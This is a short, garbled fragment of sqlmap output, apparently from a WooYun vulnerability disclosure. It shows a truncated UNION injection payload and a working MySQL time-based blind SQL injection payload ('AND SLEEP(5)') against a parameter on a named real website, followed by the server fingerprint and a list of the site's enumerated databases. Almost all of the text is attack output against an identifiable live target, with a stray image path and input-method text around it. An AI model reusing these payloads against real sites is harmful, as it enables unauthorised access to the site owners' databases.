 ST(CHAR(87,120,86,104,67,107,108,119,82,122) AS CHAR),CHAR(32)),CHAR(58,111,122,
100,58)), NULL, NULL#&urlcode=成都古征房地产经纪有限公司
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: jb=1 AND SLEEP(5)&urlcode=成都古征房地产经纪有限公司
---
[19:54:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[19:54:33] [INFO] fetching database names
available databases [3]:
[*] fangjingwei
[*] information_schema
[*] mysql
[19:54:34] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cdeaa.com'
[*] shutting down at: 19:54:34
www.wooyun.org
搜狗拼音 半: